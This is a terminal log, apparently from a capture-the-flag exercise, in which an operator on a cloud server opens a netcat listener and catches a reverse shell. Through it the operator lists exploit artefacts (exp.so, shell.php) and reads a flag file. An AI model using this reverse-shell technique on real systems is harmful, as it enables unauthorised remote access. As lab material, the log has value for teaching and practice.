 Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-73-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat Mar 23 03:51:57 AM CST 2024
System load:                      0.0537109375
Usage of /:                       20.1% of 39.01GB
Memory usage:                     39%
Swap usage:                       0%
Processes:                        136
Users logged in:                  1
IPv4 address for br-5a2f480754ac: 172.18.0.1
IPv4 address for docker0:         172.17.0.1
IPv4 address for eth0:            172.28.81.163
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
80 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sat Mar 23 03:32:31 2024 from 171.219.220.114
root@iZ0jl12z0dh4vg3tmt057yZ:~# nv -lvvp 9999
nv: command not found
root@iZ0jl12z0dh4vg3tmt057yZ:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 1.13.18.124 38896
ls
appendonly.aof
backup.db
dump.rdb
exp.so
root
shell.php
zzh
cat /flag
meetsec1{672728e3bde3f4cc2b59de572b4df6d6}